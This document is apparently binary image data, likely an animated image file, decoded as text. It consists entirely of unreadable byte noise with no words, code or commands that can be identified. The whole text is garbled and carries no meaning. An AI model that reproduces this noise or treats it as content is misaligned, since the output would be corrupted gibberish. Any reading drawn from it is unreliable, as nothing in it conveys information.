%H�bB�A���(%S~���Љ�]C�2��=~�(H�|L�'N�B��^Q�\f~�0��K��G�$C��?�]�>��]f�i��?@H�bjt���$dB�C`���C�C��e8�(�$ �E�fL�4�0��/�%H�s��x߸̃��M9�o�uf���@:(6jjMC��4��z5DyΥyaC%����a���R�f��GJa8�2F$2�S3��l�ŭ�z��<�&C��m&Dn��_~@�$�J�4��q&C��2~D��&CĢ:��?�9��vhuS{�!�c��/��N�i�Y�hC�f��!�fB��G �6��΄oZIoJ�>��;`C)(C\LC���T���261p]�g?Q�nF>�V=䓇:D�Q�>Z��A���"ܑ	�C@DF��'Rl�Pҥ?	(���:�}N�W)0���.8X2�S�N���Ĉ�X!��C�)�Y#����৮鄕���6D�:ą60[r��6b�%�ٜ�PC��RhC�h��j���R\BT�G�ܔ4��\TJ*L�f�C7�İ:�;��n�Ě�G�6��~�V��?0�/6�S<��z�iqٸl+��+���?DkCD�fh�Nغ��2�BlBl�6~Ĉ�5@Bt��^���F*�TC�k���?P>����͂�������&�J�(^��0TS7X	�&��z�} %���Eu�G�����N��Q�:�lđ��
*i��G�����Y�X�k�&0�?�A0����n�Gx�?�Ad�4�'�rkC�2L��c�.�G� ��Mܬ��%����/$���S��i�ӷ���������vC@  !� � ,    � �  � �	(�@%�T�/��?�ˀ��3b� Q�F�� �d���ffz���CP��(P�(�bV�D cf48�KJ�6� �%��>cH�ÿ�b����Bv}(v$F)U����J�ou�Sə4�
t4��+u��fgO�P2V�R�|:��h`��~��U��Ơ�j�0��C@O
<*�	�+6��$����o�ez�`Z�@&N9#��d�i�^�Nm��`ub,0�,�聢�U��t�?�����@Nq��N�-���1!�E�~�LE{11J!z=�D1T��WY��g��Q��]H�	T�Gn�uWm���,a�?*T�G���P	������@
h7PYD}Tq��C)d�i��C'I��[Q��_�	�]� ��R3���CH��Avw#Aʵ��M0��DK��A�iD@g!QR��9>���?�0
M0�|��59PE��i�)P 
!�OK_$�m��!�^�1�Wg~�$�@��3GՈ)�$�\�h� ~d���f��w,0�7�$�<��#?�أ-�@�Czc���}0B��@��8�@���Q���fWG̊�d
j�߯h���@b$���C(A�y ec�@d����%�QĔ-�keFN=��A���Y���?�f����ڌ��@��y�m��a���A������C��?�
�O�ߥ�A�n�F���Fo�d����_F<�Sȩ!]FO��_��nD���H��.�Q�=��Q>[��@�B�\���G#(���)�/DA�R�U�5�F8����Q���Xx�d�ݧ7��OW~;��=�pR�@v|�_S����1���k81�	K�(���Xe�:Di��C�I AE^@�@�X����� ������G�<��?ľ@����@J耜@����`�$�w0��X*��E�X��(�o���-����� �K�0�����>p	 D᱌��#��T��*���8��
���"�B-�Ҵ�$�h�C0���	�����@E5!�6�`Pe��/I�
Sr	*��ZFH���� !)�FD��m��p�F��O�@ 3��@�!l�+���>�!�y�� ���@�+��1����T"��!
$�G�2F�T�?}��@��P��!;t�Fz1�t|pvz�ʢ� �ip�y}9�z��C6��M
�]��"AN5ʇT��p[��?��
QX��,�F�h��{H.A#H�8##���,��tx�03�B#N����$��^�c�/�o^�0!_�*1$����ʮ��g���0�o$�HHɏ`p �xHJ�����CA�@ڑ�F��}�I��I��q/���f哌�	L@�4�/��F�D� ��#0�HV�b�C���C~�T�ĞG/6��[�$/)D� �¹4�T:�Y��'�0O �"�+� �X�g�;O�Ұ�|p�9�<��� �S5��kĎh�L����.H K��������N����t�C ��Q R��6�`ve���;��WtE�!GF��܁�C ��Kk�y�f�9[��*�Q�hrP0����AĶ�?�(���ų����Y��u ͅ�=�ۗ��˴%*ј�@�&��!��Q�2^w�''�pCy5R���;]XZ!������q�A�؂ ����	�܁�"���t�*�WUXS1����l0�I��	�$�G#��,6�b�2�!���]�>�����iL`��%�NO}%H�BI��,���v䌄��ؠ�@��9D���d1If0#�yE*���ʘ  `P�׮Hgr�a^s�]�,�����4ҧv��Ͳ�������#� 1���;����:`�h��k��"H�vE@���Q"�� %8m��5�!����!��*������1�h<�-~ȯ��*�����H�!��{��!:�O���W����Ƴ��·��B� r�-�K����6D�����f���ԇwE�i%H4�o��a �0��!��ƞ5���(��p6ZW^�o�"�������+#v��7�M��n#
Oi1�N��X�@ ���� 0�¦_��;��� ��.�S�������N����@0Nm@CDH����\��'nr����)1A?����$����KC ���3�;�}0ɍ��F�>�>�5�D�����cկ�=0�+�B�%��=h��"�&��I8t�di�G�@r��f���:`�5��0���j{�EN�YRmǓ�HX�!r������@p�߳|�o�2����^#��T��m�1xC�	z�� ���0�-����wQb
�0�pa���T�'��}�w����`v�H�@0���hL`p0D#�(��~�ӂ.�b�p��Y�@� QjQy��~57�ؖh�e��u��&h/�K|Pe@��e}�0h����E)1yA��0	��	��� q���Rt�5����`���
Ч��  c8*���k1"�
ƵY`	Ƶ
t�
��v�h��RH�0y�Ǉq
!��{v
��A��шA����N:���0�
�p	ZP	芗p	�����hm`�H��և�'	!��m]A��������8%��l�v:a)�6o�i�	r 5����T���� ��z13��!	�0��H�0� �8V!��� }.��7���.�}� 
�5�t��3m[@Y@9��`��v��@q0I	예q�U�R+��1�{���A�u\r2pL�+��M�]��ՕQ����W	��v� �n9�(
�Xs���`З��AF�#�h <�%YFOI),�:�>l�1�� ��~T��@����[`!�6� ������hq��*ȁ0�?WiP*�X ����e�ѕ�Wy��� T�A]���>P��=���)�6
�Ր���M^bc�	񆼴:����|�%h�Oe7�с�H��a��`"`���0i1�� �4���o�r��I	�"(tt"P�ꃘ�� ����) � ������87�&���A���A-X�e}�%3��"@�!�����Q�G97A�Q�R���;�?��1�qL���FX��.��]Y�e��$ _�#1��
����9aJK�)0�"iJ�A���A]u
J:Jz�!W��6%6 :�ƙ4����a��G��1�l�
�pt��EK��������q�1�u7V��D��(�(����P���0>0O9����^*�:�a�\
�OVKQ���� � Q�@��q��cAwԢ�Lj��C`}>Ql.",S���|8�)0�ƙ�	�:�i�]@�8VR.&ePQ�E)K���{��0��(��l�������a�^�?R�i��;֜�E��0`��r��!;�z ��WH�����������(�К�j�[�
�p�twG҂��=�rQj��` V!��#���*R��g��ZEb]p�����'�0��q��s������1/?�%���3��q�%x�!۵]�z9wx!O� �Q�
�
\:�OEH�PA� sKA�0D��4����(�K߰4u���~�{Еp��d�|�X�=`��p�����G�Y��D�&g���e��\����ǋ9��ߐ>l������ ��@�4G���4w*��r��n@dQ'\�+�����8`��Z�2��x�o�ph�b����:�f��eD��.

]������xD�����#��6n�:(l�Q�#��q ����\�|���+O�����B��C�?�c���:I���	��쉀���)@`�(��s��m�~�����4<�Z�AGc����rVR>�o����ca�ؐd@���A�(%$��7K#)��i19�v��m ���y�*���|��\�kF���l/���P��� �p5`�1 �a ���-�(17E��e,��y�����{��Ǔ�H���{�
�H�Ѧ��e���ߠ�����p�� �7Q"�Pz�F6��W#Q�(��p�]_S�� �]���a-� S�6����x���75� �� ��(0�\�
;�J�z���[�X0Z���@� �J~rfF-���RD�PE����G�AV��m������p��X 0 v�#�C�*c~��eފs�����V���ӍQ���U%TB��>��AD�X� ߐR-eF�X��0	�0�'�%o� (Mэ����!b�7��U7��-�Q�V�z�zp�a�~��O5U4�*��r<���@-��
��|������N�Y�$��l!z� ���a�|���!ެ-�]������·dK��A�y;�<+��Z��9� 1�� ���:X��=����=�a�'�s@j T��]�f����%>���F�q~���
���Q
�ȋT>V�p4'�:��	E2�$��p�$
�/����]���5k� �������v�j%-wڳ��
*1��
���:��P
k�ɡ9�+�@��\A	�	@�fj*"�ړ��H�����Q��1���(�N� �!Sp\EPt?IF	|�械.��^�|k:�!���<��o�]p���NZ�Y��;s��AG���|�7�c��aVGm?��u����q4�1���@�ݪ>Nv�W2C�f;���A��:�[ea����Ź�
��~� 	�@=�����p�-����(����j���Qv�Q����)=�a}o��;9׮�>MN/`���\�,.�?;1EcaL;��PR�`�е�XD@�a��IGp,�C%+�%�`�1���T�9���Q��-�1��L�����U6;��4^��aL�]��TP��&�%� "����?��=@�#��1N��?dQ�;~O���@^U�Of��Y�AY��1J��aS*5 �#%/!���?@��љc���/�N��<�ѐ�-�D��7��$���@��
.$؎\�Dz�ba�9�����,�X� �)	"h�ʍ0�!��`��N��G������XpAs���[*S�Bv�ۧ�Jr0?��g�����M �������r���4�K���4ۤ���B�2sT�7�Ն����iԅ"~%��B��(N��A�
G��Ձ�#�.�����e�w���}�b��H[�h�������zO�Q���*b��e�CƧ�̪�`q���$��O���`���+��IR��Js�Bܺ�ZL�m8�ށ�u�Yǝx�'�y�cM&ȐA8�g+�X���4$���(b�
(𠼅�3쥂0b�:��Ӌ ,2a��"���1�n�y�j���u�g��L�TZ�ǁ�, (�H�����Â����R&$� �5�
�5��q��$`(��������r���d��eYd��g`�9�t��N�|`��Wz����:@�)E��N?0��F[o�<��50����\�
�`���x�v 5�n�)t�SD�d�I4��OH�b�tR�`B(+d��E:�5W	�A#ԪA�����qa�� Z�Si(�lKI��^H�����u v���d��g�G�g�G"��hO�%&���|6�n��Y��bϽw�?4�t�j���ܢl�rS
� ������m ejC߂��u!)� r��bb9�%�I$��a�"���X�q���[�Թf���̅ H�á����4�r�<T ���{ ��Y��;[���S铔�2��Y��Z��6$A� H�;b	�G�ɘ �
�>p�r�xC�聡1�I��6���Tr� ք��
����#�v���ŕ\t�g�p±Ǟa QD̷vؐ;Ԙ�u�"�;�e�]~q&�}*ݘ�����N�}{ ь![��l��M"��V6�U�������-')�W���k\�ˈF:|Q?(�a�0� ڠ\�cA�l��5xB���.���,�PG;�a�����.���x��F��|@-�	�J
g����0�㊿�V�`,� �H*C�<��0��@��`�D��m�5xn ���9*��ͣ@�F&p��$\	�����h�K�� 
�*�qb�
Xp 4�ᯢ�O�A/�PTā
s8�!��<la%x�+�H'$�
~�D)^a�\���G�T̈́���ԸD
���������I��H�b4Oz̉�K֠5�@���c���:+1ƅh&-(�B�Qu�B�ق�P�C�k��������3�az$#-V��5�Y�0��O���D�2�y��r祁ti �L/0�*P@` �P&�h�歁�h!����b��~(C���,��yh$r�� 8��/�!��#�`qWb$#I�!H1P�)�`	 g�GXE�ޑ� 3��&婖�) �w(I� rp3��kgHUeA��P����%���p�aCk��oi�%(��=��]2�qW[����Z,va��c � 2\q	��$v�T���� �"�WFb��y� 
x �n��q}� �2�B_��*��4���f�	<�q	0���(��д�@"Y@�\�W���E%*A��M����2��\���|���L��;)�b'�7�m��R�K����W�kA��C�ѓbⱌ:�� ��T����ix���/̬hM|��ĳHq
X���?\A�� ���Ng`7��DUAi�F�ů�G4�x������!��UH�*��=��We0R2�hT��GnD��/�B�EdY���#��R̂�E�{��$���d(2� `��'�u�iS����V-���ů���ǲ�a�=�:=��p�A'���B�'�fyB��?J�J��K�}�o��A_��G.0"���E��uAFT �آ �	�lB���+d�a�:��� g!��������a�[!aSG���,ba�@��$!�f�w�#����a	��hq4��@8B�t\�T��C��Y%���;C��!�B�� ����>Ķ%A>�V {�	O�BQ�"1\�$��
P@bU�f� � ����f� =@Q ���� 4L~�=n�� [�+|�����sж!�<�Q5�N@�<��S�BZ�����Ă��!Jt˸Pvs�FC&�����x�"��H)X�t!�f0YC�!y2x��b!&}B���ѣ�0�<'���B5)4!�S�N�PA^���;%��LBg��n<N�%޻���`�K	>y�<@�- �8�^)�J�6p����8��#-�Y��_���ӄ;���;Y�9؃	Hb�~c��p��aZ���0�W�J�?����@>�s�����	u�U"0(V�K�B�+"�@�2���c"+����I�b�é�Mq����:,���3a�"��������0�A�PÅ���*�P��;�E���`�� ���(��"X�-؂��R��S �]H�f`�b���+�!����r��3����(��h�O���b�R%Y��@�]����9�4E��*��DJ��۠��E�hA5Q0�] `��2x'�Y��?àpj�b�fH`XF�0`�[3J6�8@���"�e�6"��"--�-�k��<J��lD����<����!>$ �9��dC��hp9�9G{v�DX�2�H9�� �D� J�AB�I>(���,�ĂX�ܾ�!��!i�6� +oً�@Ɓ�:2*��d�IR3�!���K�$���`��[�D@�=���+iԂ�C�5�K�lH.{����l���:�H�N�4�����ȁp�54��fh�ȅLR�U�J�|<=���s�L���< +�;,����Ӽ��)AA0p�h���M0�	00�~t���L�a����C� ���X`�C�(`�	?�� ++���Ӻ8�=�>A�έ��I0�Q�O��8?� 6肔�*d����M�@Lw����p̂`�����x~!?��#)��h5��0�ă��>L<�����3�C�P���=��d�A��IX<Ԡ_�J��>T8L�Mv\ÅH� �L��pO�pQX�� 1-�es:�Y�������Ӿ	�P_�IP�5���#*��Wң�SQH���|�����◦� �1���'��l2`�0�Rf+xh�ek��$�c ��Ј�%=�TP�(�*�|D�"��5p�T _0���bOۈ��T�5P@* �Q�(�T(���Q��J@���"�	W`��0x0� �U ��8�S ��$�^R��PA�,x��GT�D&+�4f����ZB���$��	�\��З�З� ��л��dH����*�pl(H@:�#��x�ec?I�X0J���B��m�`��� �� E-&gʭ�2J�;��C���`S=@�m���Ԕ��`�Ok(�I���[�Y��u�gX��]�ni=5E@̩P���؁� LS0+��K<���+RhQB���_M�M� W\��L	j�
bqg �]�Z�����r�قق��TH𞏳NԴ	* =PŁ8�,к��N��8��KO�����54M��C����
b(g��b�)sX.w`�� �����%��ف0�c����B=A �P�,�Ή�-L�K��	%�7f��H�K���W��`\�Ѓ_Bނ�]���e`\ՂH�P�?!��`�}e�c(X��>�%����T�K��6 J�M�;��|^�[�D�߁Hn�0�<L"`ȼp���]���+���	^����с]ˍSe��=��^��e��c߂a0�X���P?�N��&�&�aZ��@�G`�b�����P�,h�	�Q��-e�`�0&�&a6a�����R]A��^Z?XM����Y�6�������	%B�U��b%�Ѯ��T�΅Q(����9i�UIȃ�ȃ��%Eض�!�XPS�����)�W%��ѯ��c�`��6�#�K�Wp���r�
<��-��dc��\�ea8�n�Lg8Hh΂�#��6�i�5�YK�KFł��$a�
OV%U%�����`XN�s�S�Hδ����`���0a����Sg؅I�N�d��-+�5��iV�a$M��D��*�#���� ���+8�9��<�Y���
&�]�e�0��rh�w�s��=5�Q���ڮ�ˁ�=F:��3&4&�`�2��0V�լ��!-[v8�q^�]��X��]���	�s�k�`a�ԄJ9��ض�{~�9��i���~<���6�'k��E�������`!j��%����*vp괍je��]Ȝ�	f�`�,c!4>����\�{�A�l���5|c�� s}W`S[(��m
�}t��-l��&��N[id�ƅX�p�/z�j�Hи,S=ЉJ���	�I�2�_����,V��`3ev%�^�b�\'i�&�X>&Vk��`lgP���R�goA:�Q�P�2���C@�Ή��)���\:'y�D���]+���v�T@�1c�v:е�n�mi���ӧ&�c ��m��I��/�ԅ�'�'�LiFa�	��d�^����[)�N	{��U� �v����rH[���ن����_�eD1�d�0J`U��:�_j�F>5���f��X�Pa$����U�j�6���� �ţ�<�V6�|�L�nj|-��}���_�D��M��R0�R��9(��\%����Inzsf^�?�N�~f�8�J#��.��^�e�,p�u�U�*u�qe�^�M�f3P`A����Z�rg�p�x���T0ea�dO;bZd��d- ���C���H�^^��" ���qRh7gA�" Y�ȅh��|%���<]6�8Pe�U��g�`�n�AGv�^��a��`�f��t䁈[��#i뾨q�:1�P�DЃjIDk�������x��:��9�;����u���!�n�|Oⶋ� ���b(���*�a �T��>]R�Kd��?��z����"���x٭��x�R�xҊ����	�y���(�������`	���}o��變a�eX�^H����:EhzP�WZ�=@-8*�������z���'�R�q�/	X���| =�8үS<]�#�yO����=
d����^�S��B�{�-�aJ�+���07\u;�i�l_�Thd �LN�����>��.�pQ4G�����Z������f}b0��������b��T�0J5����#�>w�yn3"N�M£Ŋ����MY�e!ą�JCF&"F�k"j�ge���"��p �7��1�̘���|�N��Ε��Ӛ4iʔ;f�Rb�~��a�x�z�J�IZ%I��H��Ca���b�H7>�����?.̲�� ���ET����;
����`�#I��(��_L�3i�k�ng��=}r�4�P�E�	�k�/]�U����+S�*Q���䣶`)�C��	����	bG��|�����R�0��h��`+'2�x ��>]2U���<7w{�>��������>.\���z��+����V�܆�B�<rHgI �y�F
-�]"VF����"}XG<H� @��?�eD�?Y��N�e�7τ&�h�U�}���,��r
�H�bJ*M"9[V���Qn��A��i��߹�O���4��rse���A����BpfT&�"��$ F�\�O�|�Q?$~�y䀢8*�'�LB�'�>Z�VQ��B�y��Wk�A���:X��c�BdH��]���ہ���q�P�h��]��b�e���t��B�Q�ڇ_�F&y
)�Hj W\a�-����B��%Rn_�AE�(6�HS44��	��uV<$R�<؊� D0�)����3�C�%�,�쳊J����F����"���#}��![� ��+��QC-c��F;�Q�~G��҉��JBK`,R�?��2�B��K��F�-Ajz��Ar ��n��?��E�-d2�&�C6�	BI�
e8kD;��j���	<��B���wrF�?=�q	*�V�x�tVwnFXS��]c�-����HX�\p�� �&�$ѻe��[��"�@�)���`p
��B(lGƟ���#E��B�\�$&e�>�U��X�p	~@�gԂ�����g��Fk�����gD*�������BD��.$g��!�jȲD�6��U���+�$Dq
YĂ�P�J ��<"."DN'����u�b��p���p3	ZԢ��k.�Z�?�îNN0���$*%\�""���"�;)B���R�7��E�^ny�b��,�p!�yOp���Z�C)pX���Vs�I��O0��@�}�Ȃ$�yЉ��	L@�"!B)~��f$c�A��t�}��v����c��숀J8,��a�H�(��$[�0�!�w�����I7����f�D����D8pX3 B3z~و%#��-z0"�A
<9�2.$�D C)�F7�+��֦��Y�C25y���c�B:<O��P�XC���� I��Ӌ#�����I2b���^q����W��	`p��XH=OxB����F3�Q�߈ą�|E1"��_��
T��@��?��+D�s)D�nFġ��±F��M�]:g��5XR�p�`lҎ����@D��Tb�ɰ7�bP/����[Dx0;����&��V"P���hDiQ�b�s�4D%։U�26#���V3Ҏ����#�������L3ٲ��d�D�"]3�ܵҤ�1N=����*naAbV��G!ҐB���H�a�hF�x�R|d����8�%c�l��$yd���.���]%F"��Ez��/f)��#��<"�������? ��Sx����?���֎1��k��t"�0o�d@�Vy�ܜ����;����%�V�Ҙ,���G=\��w��h�v��>�O�8p��ٍ�t'��<�Ќ�*#.�_w1r�R�![X�>��sJd"�"s�P�W�.fqa$v��� �q AMD"� ���PC�G>z`�fBd��p�#��Z C�G"Xr�[�#ڠ���`�B� O���`�ca�$�15JqW"T,w��~�QA�m����ZZ�W,`��%�[�B��
z}�C����T�
Z��.�C^�2#��Ȥw�UH��xp�U�t:!�^�<bX�lƯ}[�X���ԸDi!���b�D$�l���.`x8�I��bf.p����h2n�"	w�B���+~��y ���ӟ�Wu�5�!��0��_�X��c![�q��y�����DN0�]b�("Ȑ�T�oQ~���,����kDL#����c�Hz����z8����n0�`	�������F� �/�A��z�"}�:R
'�z���B<ё$Z0s00l���J��C,��bd�8#מ%L���ёKY&�p�s�!D #Z4��N�Q�N(ӻ�#<;�x�qe�Xu�����?l��S<>C�A]�!�`�/AF1�"
DP!�7��C�?�:�#��#ϮǱ#D���4턕�~���GX�`T�$�'7�I9�B�������'$�#�F��FRAD.��0,�2��3DD* �$��@3�`lǥ`aķ�D�����L���ۭ��@���\I�
��C�sFDl�!���5�CD�I��B�B�Xa�]l D��"�/�`�i��=�ő���"$�?p�����=�297�C��Q��i�ܐ�@���"\�	G�����܁ ��.,���6��<�'\G���]�x_8`5��S�������"D�A�"\�+�C.��`i,DQ�3<CZQ�遦��?��[���0��D���?�A�y���?����5x�?��G��5����&.�B�0DD|�H8�H,2 �+��%�$ ��T�*��B.�6*�ݑّ2 �3P7��?�!�О����j��1�1#����a��$����?,7$�,��d`��(��2|b8$�I\�B��B�dD`C4P5,CO� TD�0T�O�{�@�!�Ɂ�!��P��8��dr,��F��F�%�B8�B*�B)̆$�F��!�y�E;Z��@ąeA��D��3�6���:,9�9�cD �B��?�X<|T<��:�C8`e��:�<,D��BP�g�W�@����r� �U
�`��E�$TB*��/ �08Ab�9�nb5��(���)̂,�%Y-D��ց��`D)�cD�TnFD`vfa�du�>��?�wB�wWD�b+�"��읛T�B��E\�]���(%2�9���b��BВ;��9��!��@�����彧C�G����Ia�2�$D,�/��H�y.�G}'>DD�.w6�`X�-AD9�W� ���Zd�8A�lD`�gD�"LB)�1�!:��e�g�D�a���E�9dv�h]ؔ���-6T��m&u��I��I|g<H�I�D���J]ܬ
ޙQ4��!�f*�B1P�~�Gg��`"��S����c<g�肝�fr�F�'c��`uDu`�H�(�i~℞��xBD���b��f��f��d�����S�Dq"M ��Dv����g�����עNcD�y�^�H]1���A@B* C3�azD�b�V+�b�f"g�"gad�B`[��E�x-D3$޶jYDW�WቔHmzP�!���B��"pa�l��]���L)C3�9`ka���
FHx�y"<��.,�3$��B��i��몉�Hk�F�%DD<\���Eă�g%�B1����N����/"��vaa�A�b�Z�� ���C e,�.f=��Hx�K��I�lϕ�?�lD�J)+6�����(��q�.�z`G��q�WF�-F��+
��,�R!j2x�bB�ȶ؟z��A�H���b-#�D�
�B �$�08H�la��_�,I-C�F\���?̖RAZ�^Uߎ�.~�<�n�,�b�O,!�!DD���:h�,D��-$�:��f�L�Ӕ(�;,Cz��B��bl
F4���0�j��>-�fo@  !� � ,    � �  � �	��(�4A30��9Z�P`��Z���� C���@�H�8��P���@J��$�4�
�4�埐H�RE` (M�3��C�U)��οQ a,��d��48
� ���=����cƁ��T�ҥ����1�_�ێL���O��h�:0�ȿ#uLxd�!f�@�"�-X��Q��
!)��'���v�%�Y��_�G
V��M����yW�L��l|t�p�����A%�a���#��	\���1�F��j6=5A΂��x9��'m���!2�GP�Q��	5S��HF�@����sJ���	$�D�eP�Z��V�S�@��U�'"H��p���^��6
�DE�amu�I#_���_KQZhD�@o�#�Z�(P���d�-� P
��?E��	�"rh<xRW-���?�Ue�IX	v�@LئJN�\�R��$L��@%	t�YY���b�@(h���A��Q
�5���p���U��
���,
g��(�ZU�$\Xj$��m�y)8��O?A�!`nF�A�G=A�M�ͩ�.�8~V����=�Os!i��?cH��@����o=)�?lT�F y�A�Y;�'/~!,Pk���GGr�7P��.B����$��?��Xպ�N&uLt�.�l���D6qfA�6y@�@4A���{��C#2���ULL�W�fӄQ�RP���I��`�
$�B�b�N�A�	�s�u!����O>v�-�(Po�ї��	��@I�k2�}�D���Ԇv%��`>��p1��͙��i\�Dp�Y�$�?�4Oޒj�K����$�u�[��?@
�.��z�禥�O2��Yԟd	��0�@��3O<m�>�]�H�ttL5'�����}�_4�6[�,�7�'B�jp!�<���ו����M$�C��B��#��<D���Ɂd&���U���)8�"H�5���$Qx�4�"�����G V���#v�c�?�1s����68�Ap8E����4�$%~Ƀ�d6����jNܔ ���-g|IƄ�� �#��[:�w�E�R��ar�̠M�G��<�ih�:F�-]9B��s;��!f@�Gz'�)fN0~�MD�(��(Pz!A"��ē�����@�Aj�/�H@և޹��;����J�D+Zأ2��N��IB��딦S	��;�R�l� +D�J�� ߄COh�>�8����H�	 �o��X����I�|����D��,9$�1Go�阝M����S0�8�?4J���$Q��GR'��	Ph�����S*_hSlC#3�H9�����>��yi��)m׽�#!�Q7:'~d{�	/x!)�
摦!�<����
1e
��>��d@ �xF�p*C��@l�T#
�Q<�Q�2��!�?���|s JH8n8�.x:	r�p�
d1m�U�Ј��D� ��G���5��b�
��
�V%H<rQ�\��D�VBA+*��iO\�b��L`"V6������ю�#�AEb\^C ��+oG�l��"y�_E���vs9#�XH*���/Q��@�w����W�>2&��c��^6D�������	*j�����6n�F�����	|�r�N��-GX��$�vI���,���Ү�:l46 �bD���H~���Ը.b��t���G`�ke1|B��2_*
$uz�p$�!(@��Ał4�����3�<[f��i>I�:X��B�I�@�J���#Bn�該��o/_�������=h)�d��%�8,�T(��׶�ͬ��:܁�2�8$�	0R�5�$��l�@|S�j�}#�
�}%Q���+*�}°��}�ͽ���0��� � H*p���@�E#���4Yכּ��~0Y�Hb��t`�� !H�0�CBzm��5d�4�1n��"$��3A-�~��	��=�����q4B�}�d;��B�R�l�����1[�!�n�=��)>R����0A\�P�l��I��N�e܂��@����N�2($>t�,�榑:v�L�:�)��tm2���#���?�^�N��F6�������hx`b[� ` Y�@�M���2�h[��f�\w�d�@��NI|�����,�<���B�7
����'��? �����W'a�� �E��l��0��j�} ��sa�[m��@ ���if���D�ǐ�@����|�������?X�61�MlCD��/�!��H���;0������,p��6$}� 	��v9���'q@�=�'TA���Q�F���~!Q � �G P#����!�G��G(H��T�m�gm�j�r%���
h%�����Fy сG8�Pp!Au�Gu�110`6��A�W���4("������ t�`c`%dQf#��!1��pB'��M(��gq�Wx�����(������V����C�����q@�l��c!161��@��mqz(�Іl1�΀�
��s�6�(�舐���
��� A �7^�.�;����	�@g�@D�"�!
 �j�({����2��y���
�y!� A����`
�(
���(�!B�!��cf�7��g`��us)��=1����~XЏ��s� z�s��s�
?��#Q?㈦��1	�� wQ��� �)�!!�6���?�#C��*�4'�W�	a	` �� ����������@!��"�8��'ք�8t;��"؁�'^�7�t&*}�~&G<}��!�Q�Bm?�5�Ge ���0XI�Иz(.)�z�|m�F��mq�l!�A�v�
����Џ�P���A�f#F�1��'�R�q"�)�=�Yp���z�v�P
�@���e ��@	�@
0)����@�"aK����x�r#AI��k!b_#p��W����`~��3q �ɘ���H	���e� &i�0`0���	���'a�������P�r��)ڂQpXF��r:aw�fa�=]�r���	��� ���&�i	&Zb�!��4	�+>2���&�0� �M��S���^��A'�Z2&���W���~���"���D���M(t��e	�j��c�N�,��2
�G���Z"!�HP�Q�ip81���AEB87*"f%lA @[�8)���{ꀻ��!t�u>o�B"A�1�:NW�����Mp��aE(�2�=�!o#��p:�ϗ  
�#�6A�m�Z�"q������pF�wWA��V*���mA7Y(�aa_ W�RfZ�6Q��(��6����p �;?3`"#�0���(}
�)��%{zm!l��j��PP'Mp�%|��W��3�'��W�"���y �:��0 � vJ`�|�,����A��{ �� �����f*���,��1����o��`������ 5г�i�:n*�q���Q�,�.>�kA�u�!@��I*W>"��5r�`�"Ѳ� oA��2.�R��������y0z�nʺ'Q�ؠH4��T�`0X+[�m�*��jT� >l��@���e`	�p�'A����R�@�)\m��
?�5��y0����'�aPAz�u�Q���pn��9Y�gh�q̲��j�]|SqĨ�ཛྷ+�ZY�5?���R9>�~�m����6Qn�pX'�O)�3�
U�����HKJ�<��Qm[�	9�y$o���E��l4��)2�@T)�e�+|��	��;up�K�H5`���m�
=�̨��Ase+� ���3غ��ݧ�����IKz%���,%L
;^<eУ!�`�����#�t��`"|Px{�"��ag��4� 7�0��D-� 
����B����Kz�r �;(W�D��"�z0Dp J;
P�;vKe�jQa��|4�������4����	���5�	"�QQ���1I�lm���;T�~�"� ��7.lnpF4wn���`� &|`���1�!����;%������?�l��"���&��0���d� 1V�����<�R����}��'q����H�,�Bq�g��9Gp&D'�@��G7*�$R�p��d1�[��	�8��sУ��FR�}��[d]Ϡ4�K������C��/���;X���"�a�5��[�bo@fP+��S��P� ��Z����l��' ,qP��>߄t���Q`�薝I����<G�@�v�   ��=W6�0�P&ݩ����Y0�V���!Ѧ 1��J��lD$MHE�<C#������BVX�4�y�l!
k 
�0n�0]�"��������c1B� P���N���"��)����M0\g˲,?���@��p���z6G�p
e)W͙t't'	�P}6&sihv:;�qg��qu�ao9�!�x@�N0� �� �� ��6qN�0����+�y��࠲�;�`[� ����܄��	rW}>����lq��#	� dA��6��%3�u0U�Sp�T~��+�Z��:{��g�e7L��� ��%o���ݳ�=9<��s7XÀ��(�޽���0)u.a��5 �m�b��{����9����������΢o���k19|>v���))h��Z.��E 7��C�?  U��!A�w��p���f��ݧ���,g��1����;'� �@�g��؄J�+0��<�����@=k ��7��=�8��w�ǐ`�2��B,>�(����tt‼b�
���2�
�ȕP
�t��[�*<��+x0=W<; 
 7� ���ղȲv�(�P�%[I��z�?�w	�����2X{�"
��. 6���1�#1�aW�Y�d�М)��@�� zز�0]��Ʀ�QH�����DA4�kAx�"�
���I��`"Da%0����!��?6�� /D�`���k�p���:(v�:N�PQ���p	~0z��`��K� X�v� ���B���?�r�8hpBC�!^�X1b$@$ưX1Ͽ6�@�Ae�A2�R�������;��?|��Dw�M��.�Gԕ�C�&!��b�"Ep��h� \m(�B�"�c�9s��w�IC*��0�_�`�,��ʖAz}���+ۿx��Iܷ��;v\+��X��������,bp48���Q&8H��?H�Bl���l�6�s�ǋ/L�$�(�b���������E��a;�����)Nso�� ����J��C��W뜅�vd�T��6h���0h=�J9hp�&�*�n;�h�.�����6��A5��༻�I+	�2(��r�m��`����H�����ĭ���:	����q���;���V�ȥ.������*8h��(��!$l� ���Эƈz;H���g�N�Р���,iȗ1;Z��$b�K��0a���#rI<� �F����pL�� ���!j(�O�0c��4�}���ƞ��P���˥JYk�� 4P��� q��0��C�Ԓ��2脆֋a���&�a�1ǜs"r�v�q��|lm��o�I��j��Nl�1:O����/��S�2�ɀE�0�-�5�����
���YuЉ'�yNN9Z�=h1���Hʃ.�r �	��YOX�b�0�S� ��(�Nb�9؊H[�J��3�W;��v�s�g���e�A�gȡ�!w#��"^���S�2:D�b!R�*�+$�� �Mu�G6hP�!,�r�z:t�q��]d9��A��bZ~��|����). ���@��/��*Z�"������!�ߔ��L(�81(r����rtȡ��]N�dI$�DO<1�a܉�t�,R�"��
�u��{L�w�*�����3��8x�D"d��A�����Ě��sp���A$1�D"|�#E2�a�n�}�H	�>Dda
;H��ԻaE�SV�k�F����	�k<@��x�3�Htt���������v��� �,D��G$��x�$�IP��8�`F��]e6>��H�<�LgDL�c���6H-c�H��d����`$Ɉ�X��^4��;�AS���N!�]���8�;�6�P-� ���3�0� �;�f����=��VDՐ8�cx!b~��F6��"�A2s�O��$�h�;�X�Dp�:��,B�8�'w񋓥���/4��e+�Qa-;�~�&A �m��d����0"�1!� �h9��Lw�c��#a=da�t��7���6���$1�+TF� b��B��� ��A��OMLQ��*r�J�E��M>RL�x�<P�A@�s�#� �#�gQA�!N ����Nr�V���0�S�u�Q��b��J���R�y ���0�A���]� �@Y�᫦��#ؒpZ@#��!�X�0��= E�D&w��ns
